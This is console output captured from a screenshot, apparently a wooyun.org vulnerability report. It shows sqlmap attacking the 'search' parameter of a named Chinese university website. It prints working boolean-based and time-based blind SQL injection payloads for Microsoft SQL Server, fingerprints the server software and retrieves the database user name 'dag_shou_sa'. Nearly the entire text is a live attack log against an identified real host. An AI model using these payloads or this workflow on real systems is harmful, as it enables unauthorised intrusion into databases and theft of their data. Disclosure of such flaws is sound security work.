 管理员: C:\Windows\system32\cmd.exe
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:49:48
[21:49:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:49:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: search
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=%E5%9B%BE%E7%89%87%' AND 6789=6789 AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: search=-2191%' OR 3951=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND '%'='
---
[21:49:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[21:49:52] [INFO] fetching current user
[21:49:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:49:52] [INFO] retrieved:
[21:49:53] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://dag.shou.edu.cn:80/error.aspx'. Do you want
 to follow? [Y/n] y
dag_shou_sa
current user:    'dag_shou_sa'
[21:50:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dag.shou.edu.cn'
[*] shutting down at 21:50:07
D:\sqlmap>
www.wooyun.org